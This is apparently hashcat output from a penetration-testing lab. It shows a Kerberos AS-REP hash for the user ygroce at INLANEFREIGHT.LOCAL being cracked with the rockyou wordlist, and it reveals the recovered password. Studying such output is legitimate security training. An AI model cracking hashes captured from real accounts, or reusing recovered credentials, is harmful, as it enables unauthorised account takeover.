 $krb5asrep$23$ygroce@INLANEFREIGHT.LOCAL:23026eebc6feaed49ec0da448ec4eb04$955c87b8eb49190c1f7c06ed99c6556f2c0f51409b
0ae4cabd5dbbd383ae25ece19edb600c894a5ab86c55ff3ae7a834a11edb652b6ed57d9fbb66ad12b92f9104b6b85ef1a71a19e176186bd7c37b
36e75ff24ef0c21e273a901524a68515c57d8af9645a559618b36984744c88a11ce900017afe528f254cbe78f1105e405bc23d9ac3bc04091342
1b730818cc1a2482abd066be4034591f24a5bf42e6c4c69112743a8b960ea9046365d3fe5fd66e8446a317b97cd4524b5e78eddd368cd579d968
6d6f6bcf39954342acb491302a3373dca692399a5a4cc35475e4bd063c90920f62528d4874d839d0cd65e05540a1cb18ff606466359dc7:Pass@
word
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$ygroce@INLANEFREIGHT.LOCAL:23026eebc6...359dc7
Time.Started.....: Wed Jul  5 05:51:56 2023 (25 secs)
Time.Estimated...: Wed Jul  5 05:52:21 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   446.0 kH/s (1.59ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10732032/14344385 (74.82%)
Rejected.........: 0/10732032 (0.00%)
Restore.Point....: 10730496/14344385 (74.81%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Paulis18 -> Pascale...
Hardware.Mon.#1..: Util: 20%
Started: Wed Jul  5 05:51:36 2023
Stopped: Wed Jul  5 05:52:23 2023